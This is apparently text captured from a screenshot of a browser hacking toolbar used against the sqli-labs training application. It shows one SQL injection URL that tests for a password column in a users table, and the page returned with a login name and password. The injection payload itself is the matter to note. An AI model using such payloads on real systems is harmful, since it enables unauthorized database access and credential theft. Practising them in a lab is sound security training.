 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://172.16.19.146:8080/sqli-labs-master/Less-1/?id=1' and (select count(password)+from
users)>0 and ''='
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb